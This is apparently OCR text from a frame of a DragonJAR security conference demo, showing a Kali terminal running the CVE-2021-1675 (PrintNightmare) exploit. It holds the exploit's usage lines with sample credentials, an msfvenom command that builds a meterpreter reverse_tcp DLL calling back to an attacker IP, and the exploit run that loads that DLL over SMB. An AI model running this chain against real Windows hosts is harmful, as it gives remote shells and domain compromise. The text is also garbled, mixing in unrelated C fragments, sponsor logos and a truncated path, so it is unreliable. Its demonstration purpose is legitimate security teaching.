 {
fprintf(stderr, "Failed to create CURL connection\n");
{
context->title = "";
2021
*Untitled 1 - Mousepad
kali@kali: /redteam/CVE...
11:44 AM
kali@kali: /redteam/CVE-2021-1675
File Actions Edit View Help
kali@kali: /redteam/CVE-2021-1675 ×
kali@kali: ~ ×
kali@kali: /redteam/ntlmrelayx-adcs-attack/examples ×
kali@kali: /redteam/tools/ntlm_theft/Nominas ×
connection:
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is
when target is the NetBIOS name and you cannot resolve it
-port [destination port]
Destination port to connect to SMB Server
Example;
./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll'
./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll' 'C:\Windows\Syste
eRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL'
┌──(kali㉿kali)-[/redteam/CVE-2021-1675]
└─$ sudo systemctl start smbd
┌──(kali㉿kali)-[/redteam/CVE-2021-1675]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.12 LPORT=4444 -f dll -o /tmp/payload.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of dll file: 8704 bytes
Saved as: /tmp/payload.dll
┌──(kali㉿kali)-[/redteam/CVE-2021-1675]
└─$ python3 CVE-2021-1675.py ACME.local/lperez@192.168.1.115 '\\192.168.1.12\smb\muestra.dll'
<>BURP
BOUNTY
PATROCINADOR ORO
*chars,
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON